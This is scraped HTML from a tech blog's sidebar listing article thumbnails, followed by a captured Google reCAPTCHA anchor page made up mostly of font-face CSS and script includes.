https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kryghphbmcqb
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iM8P0eNO0qo2eY6rPmFgxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iM8P0eNO0qo2eY6rPmFgxw">
      
    </script></head>
